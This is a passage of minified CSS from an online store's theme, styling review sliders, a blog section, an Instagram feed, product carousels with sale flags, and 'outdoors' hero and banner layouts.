.slider-footer{padding-bottom:0;margin-top:0}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li{width:27px;height:9px;padding:0;margin-right:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active{width:47px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button{border:none}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button::before{background-color:#e0e0e0}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active button::before{background-color:#212c81}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button::before{width:27px;height:9px;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active button,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active button::before{width:47px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-prev{bottom:-15%;top:auto;border-color:#212c81}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-prev{bottom:auto;top:50%}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next{right:10px!important}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next{right:-5px!important}}.customer-review-section .customer-review-container .but-section{text-align:center}.customer-review-section .customer-review-container .but-section .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:4px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:9px}@media (min-width:576px){.customer-review-section .customer-review-container .but-section .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.customer-review-section .customer-review-container .but-section .button{margin-top:15px}}@media (min-width:1440px){.customer-review-section .customer-review-container .but-section .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.customer-review-section .customer-review-container .but-section .button:hover{background:#fff;color:#d14343;border-color:#fff}.customer-review-section .customer-review-container .but-section .button:hover svg{fill:#d14343;stroke:#d14343}.customer-review-section .customer-review-container .but-section .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.customer-review-section .customer-review-container .but-section .button svg{width:14px;margin-right:10px}}@media (min-width:1440px){.customer-review-section .customer-review-container .but-section .button svg{margin-right:10px;width:20px;height:20px}}#previewvideoModal.show-video{opacity:1;display:block;visibility:visible}#previewvideoModal .modal-header-title{color:#212c81}#previewvideoModal .video-box iframe{height:70vh}.previewvideoModal-background.show{display:block}.Blog-Section{padding:20px 0 20px;background-color:#f6f6f6}@media (min-width:1024px){.Blog-Section{padding:40px 0 40px}}.Blog-Section .blog-section-title-box{text-align:center;margin-bottom:30px}@media (min-width:1440px){.Blog-Section .blog-section-title-box{margin-bottom:70px}}@media (min-width:1440px){.Blog-Section .blog-section-title-box{font-size:46px}}.Blog-Section .blog-section-title-box .blog-section-subtitle h4{margin:0;line-height:1;color:#212c81;font-size:11px;text-transform:uppercase;letter-spacing:1px}@media (min-width:768px){.Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:16px}}@media (min-width:1440px){.Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:18px}}.Blog-Section .blog-section-title-box .blog-section-title h3{line-height:1;font-size:20px;margin-top:10px;color:#d14343}@media (min-width:768px){.Blog-Section .blog-section-title-box .blog-section-title h3{font-size:24px}}@media (min-width:1024px){.Blog-Section .blog-section-title-box .blog-section-title h3{font-size:26px}}@media (min-width:1440px){.Blog-Section .blog-section-title-box .blog-section-title h3{font-size:40px;line-height:42px}}.Blog-Section .but-section{text-align:center}.Blog-Section .but-section .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:4px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:9px}@media (min-width:576px){.Blog-Section .but-section .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.Blog-Section .but-section .button{margin-top:15px}}@media (min-width:1440px){.Blog-Section .but-section .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.Blog-Section .but-section .button:hover{background:#fff;color:#d14343;border-color:#fff}.Blog-Section .but-section .button:hover svg{fill:#d14343;stroke:#d14343}.Blog-Section .but-section .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.Blog-Section .but-section .button svg{width:14px;margin-right:10px}}@media (min-width:1440px){.Blog-Section .but-section .button svg{margin-right:10px;width:20px;height:20px}}@media (min-width:768px){.Blog-Section .blog-row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px) and (min-width:1024px){.Blog-Section .blog-row{margin:0 -20px}}@media (min-width:768px) and (min-width:1700px){.Blog-Section .blog-row{margin:0 -25px}}.Blog-Section .blog-row .slick-list{padding-left:0!important}.Blog-Section .blog-row .slick-slide{opacity:.4}.Blog-Section .blog-row .slick-center{opacity:1}.Blog-Section .blog-row .blog-col{padding-right:30px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.Blog-Section .blog-row .blog-col{padding:0 20px;width:calc(100% / 3)}}@media (min-width:1700px){.Blog-Section .blog-row .blog-col{padding:0 25px;width:calc(100% / 3)}}.Blog-Section .blog-row .blog-col .blog-content-box .blog-image .blog-thumbnail{width:100%;max-width:100%;margin-bottom:24px}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date{text-align:left;color:#f1f1f1;font-size:12px;margin-bottom:0}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a{text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .blog-post-title-title{font-size:14px;font-weight:500;line-height:1.444;text-transform:none;color:inherit;margin-top:15px;margin-bottom:.77778rem}@media (min-width:768px){.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .blog-post-title-title{font-size:16px}}@media (min-width:1440px){.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .blog-post-title-title{font-size:20px}}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .icon{width:22px;height:18px;margin:0;-webkit-transform:rotate(0);transform:rotate(0)}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .icon svg{stroke:#333333;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a:hover svg{stroke:#d14343}.instagram-section{padding:20px 0 0;background-color:#fff}@media (min-width:1024px){.instagram-section{padding:20px 0 2px}}.instagram-section .eapps-instagram-feed *{font-family:Oswald!important;font-size:18px!important}.instagram-section .eapps-instagram-feed-title{font-family:Anton!important;line-height:1;font-size:20px!important;margin-top:10px;color:#d14343}@media (min-width:768px){.instagram-section .eapps-instagram-feed-title{font-size:24px!important}}@media (min-width:1024px){.instagram-section .eapps-instagram-feed-title{font-size:26px!important}}@media (min-width:1440px){.instagram-section .eapps-instagram-feed-title{font-size:40px!important;line-height:42px!important}}.product-section{background-color:#f6f6f6;padding:20px 0 0}@media (min-width:1024px){.product-section{padding:50px 0 70px}}@media (min-width:1700px){.product-section{padding:75px 0 100px}}.product-section .section-title .section-heading{font-size:20px;font-weight:700;text-transform:capitalize;margin-top:0;text-align:center;color:#d14343;margin-bottom:10px}@media (min-width:768px){.product-section .section-title .section-heading{font-size:24px;margin-top:8px;margin-bottom:20px}}@media (min-width:1024px){.product-section .section-title .section-heading{font-size:26px}}@media (min-width:1440px){.product-section .section-title .section-heading{font-size:46px}}.product-section .section-title .section-sub-heading{color:#212c81;font-size:11px;font-weight:600;text-transform:uppercase;margin:0;letter-spacing:2px;text-align:center}@media (min-width:768px){.product-section .section-title .section-sub-heading{font-size:16px}}@media (min-width:1440px){.product-section .section-title .section-sub-heading{font-size:18px}}.product-section .productCarousel{margin:0}.product-section .productCarousel .slick-slide{padding:5px}@media (min-width:768px){.product-section .productCarousel .slick-slide{padding:0}}.product-section .productCarousel .slick-slide.slick-slide>div{border:1px solid #e0e0e0;margin:10px 0;height:100%;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#f6f6f6;position:relative}.product-section .productCarousel .slick-slide.slick-slide>div:empty{border:0;-webkit-box-shadow:none;box-shadow:none}.product-section .productCarousel .slick-slide.slick-slide>div:hover{-webkit-box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);border-color:#fff;background-color:#fff}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div:hover{-webkit-box-shadow:12px 12px 23px -14px rgba(0,0,0,.2);box-shadow:12px 12px 23px -14px rgba(0,0,0,.2)}}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-title a{color:#333}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-figure{background-color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body{background-color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body .button-box-group{opacity:1}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body .button-box-group .button .icon svg{fill:white}.product-section .productCarousel .slick-slide.slick-slide>div:hover .sale-flag-side:after,.product-section .productCarousel .slick-slide.slick-slide>div:hover .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.product-section .productCarousel .slick-slide.slick-slide>div:hover .price-section{opacity:0}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-figcaption-body-btn{bottom:0}.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side{position:absolute;top:0;left:10px;z-index:5;background:#e81212;color:#fff;padding:8px 0 10px 0;display:inline-block;min-width:21px;height:auto;max-width:initial;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side .sale-text,.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side .sold-out-text,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side .sale-text,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side .sold-out-text{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;-webkit-transform:rotate(180deg);transform:rotate(180deg);padding:3px 5px 0 2px;line-height:1;font-weight:600;font-size:13px;letter-spacing:1.5px}.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side:after,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side:after{content:'';position:absolute;bottom:-1px;border:10px solid;border-color:transparent transparent #f6f6f6 transparent;z-index:6;left:0;right:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side{background:#007dc6;color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div .card-figure{display:block!important;width:100%!important}.product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:20px 10px 15px 10px;text-align:center;position:relative;display:block!important;width:100%!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:20px 10px 0 10px}}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body{margin-bottom:0}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-rating{padding:20px 10px 0 10px;margin-bottom:10px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .brand-text{font-size:14px;margin-bottom:0}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;margin:15px 0 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{margin:20px 0 20px}}@media (min-width:1440px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{font-size:16px;margin:20px 0 45px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group{position:absolute;top:auto;left:0;bottom:15px;width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group{bottom:5px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button{padding:4px 13px 2px;font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;color:#fff;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button{font-size:14px;padding:10px 20px 8px}}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button{padding:13px 30px 12px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon{width:11px;height:11px;vertical-align:sub;margin-left:2px}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon{width:14px;height:14px;vertical-align:middle}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon svg{width:11px;height:11px;fill:white;margin-right:10px;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon svg{width:14px;height:14px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button span{display:inline-block;vertical-align:middle;padding-top:4px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button:hover{color:#d14343;background-color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button:hover .icon svg{fill:#d14343}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{font-family:Oswald;font-size:12px;line-height:1.3;margin:5px 0 20px 0;min-height:48px}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{min-height:42px}}@media (min-width:1440px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{font-size:16px;margin:5px 0 0 0}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-description{min-height:23px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .short-description-value{color:#333;margin-bottom:0}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section{display:inline-block;margin-right:13px;color:#aaa;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section{font-size:16px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section:last-child{padding-right:0}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price-now-label,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:18px;font-weight:600;display:block;line-height:1}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price-now-label,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price-now-label{font-size:22px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price-now-label{margin-bottom:7px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price-label{display:block;margin-bottom:7px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--discounted,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--non-sale,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--rrp{position:relative;text-decoration:none;font-size:16px;font-weight:400;display:block;line-height:1}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--discounted:before,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--non-sale:before,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-30deg) translate(0,-50%);transform:rotate(-30deg) translate(0,-50%);top:50%;left:0;right:0}.product-section .productCarousel .slick-list.draggable{margin:0 -10px}@media (min-width:768px){.product-section .productCarousel .slick-list.draggable{margin:0 -20px}}.product-section .productCarousel .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.product-section .productCarousel .productCarousel-slide{padding:5px 5px 15px;height:auto}@media (min-width:1024px){.product-section .productCarousel .productCarousel-slide{padding:20px}}.product-section .productCarousel .slick-arrow{bottom:35px;padding:0;width:20px;height:20px;left:auto;-webkit-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);right:calc(50% - 25px);top:auto;bottom:-15px;opacity:1;border:0;background-color:transparent}@media (min-width:1024px){.product-section .productCarousel .slick-arrow{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0);top:0;bottom:auto;right:-5px;margin-top:-1.7rem;padding:0}}.product-section .productCarousel .slick-arrow:hover:before{opacity:.5}.product-section .productCarousel .slick-arrow.slick-next:before,.product-section .productCarousel .slick-arrow.slick-prev:before{content:">";background-image:none;height:100%;width:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);font-size:30px;color:#333}@media (min-width:1024px){.product-section .productCarousel .slick-arrow.slick-next:before,.product-section .productCarousel .slick-arrow.slick-prev:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.product-section .productCarousel .slick-arrow.slick-prev{right:calc(50% + 5px)}@media (min-width:1024px){.product-section .productCarousel .slick-arrow.slick-prev{margin-top:-1.7rem;right:25px}}.product-section .productCarousel .slick-arrow.slick-prev:before{content:"<"}.outdoors .heroCarousel .heroCarousel-content{width:100%;left:0;right:0;top:25px;text-align:center}@media (min-width:768px){.outdoors .heroCarousel .heroCarousel-content{top:30%}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-family:Anton;font-size:30px;letter-spacing:4px;font-weight:400}@media (min-width:768px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-size:40px}}@media (min-width:1024px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-size:60px}}@media (min-width:1700px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-size:137px;margin:0 0 45px}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-description{text-transform:uppercase;font-weight:600;font-size:11px}@media (min-width:768px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-description{font-size:24px;margin:0 0 15px}}@media (min-width:1700px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-description{font-size:34px;margin:0 0 30px}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action{background-color:#d14343;border-radius:6px;-webkit-box-shadow:none;box-shadow:none;border:3px solid #d14343;font-weight:700;letter-spacing:1px;line-height:1.3}@media (min-width:1024px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action{font-size:18px}}@media (min-width:1700px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action{padding:17px 50px;margin:15px 0 0;font-size:24px}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action:hover{color:#d14343;background-color:#fff}.outdoors .homepage-banner-section .banner-section-grid{position:relative}.outdoors .homepage-banner-section .banner-section-grid .container{position:static;padding:0}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col{position:relative}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col{position:static}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:14px;text-transform:uppercase;font-weight:400;letter-spacing:1px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:18px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:20px;letter-spacing:2px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{text-transform:uppercase;font-size:24px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:36px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:60px;margin-top:5px;margin-bottom:20px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:14px;line-height:20px;font-weight:300;margin-bottom:11px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:18px;line-height:1.3}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:24px;line-height:37px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox{padding-left:0;margin-top:20px;display:block}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{border-radius:4px;font-size:15px;border-width:2px;-webkit-box-shadow:none;box-shadow:none;padding:10px 20px 10px}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-size:24px;padding:17px 25px 17px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:15px;height:15px;margin-left:5px;vertical-align:bottom}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:22px;height:22px;margin-left:10px;vertical-align:baseline}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:15px;height:15px;fill:#d14343}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:22px;height:22px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button:hover .icon svg{fill:white}.outdoors .product-section .section-title .section-heading{text-transform:uppercase;font-size:22px}@media (min-width:1024px){.outdoors .product-section .section-title .section-heading{font-size:36px}}@media (min-width:1700px){.outdoors .product-section .section-title .section-heading{font-size:52px}}.outdoors .product-section .productCarousel .slick-list.draggable{margin:0 -10px}@media (min-width:1024px){.outdoors .product-section .productCarousel .slick-list.draggable{margin:0 -20px}}.outdoors .product-section .productCarousel .slick-arrow{display:none!important;width:32px;height:32px}@media (min-width:1024px){.outdoors .product-section .productCarousel .slick-arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px;border:1px solid #ccc;margin-top:-2.2rem}}.outdoors .product-section .productCarousel .slick-arrow:before{height:auto;width:auto;color:#ccc}.outdoors .product-section .productCarousel .slick-arrow.slick-prev{right:26px}@media (min-width:1024px){.outdoors .product-section .productCarousel .slick-arrow.slick-prev{margin-top:-2.2rem}}.outdoors .product-section .productCarousel .slick-arrow.slick-prev::after{display:none}.outdoors .homepage-banner-section{margin-top:30px}.outdoors .homepage-banner-section .banner-section-grid{margin:40px 0;padding:0}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid{margin:30px 0;padding-bottom:70px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid{margin:50px 0;padding-bottom:0;min-width:1000px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:last-child{margin-bottom:50px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row{padding:0}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col{z-index:1}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding-right:80px;padding-left:20px;min-height:352px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding:0 25px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{position:absolute;top:0;left:0;height:100%;width:53%;max-width:195px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f2f2f2;z-index:-1;border-bottom-right-radius:12px;border-top-right-radius:12px;min-height:352px}@media (min-width:768px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{min-height:735px}}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{max-width:250px;min-height:636px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{border-bottom-right-radius:40px;border-top-right-radius:40px;width:50%;max-width:520px;min-height:977px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background span{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;font-size:76px;letter-spacing:6px;line-height:1;color:#fff;font-family:Anton}@media (min-width:768px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background span{font-size:150px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background span{letter-spacing:15px;font-size:200px;line-height:1}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{margin-top:25px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{margin-top:0}}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding-right:20px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding-right:55px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button{border-radius:6px;border:2px solid #d14343;color:#d14343;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button{padding:20px 35px 18px;font-size:24px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon{vertical-align:bottom}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon{width:21px;height:21px;vertical-align:baseline}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon svg{fill:#d14343}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon svg{width:21px;height:21px}}.outdoors .homepage-banner-section 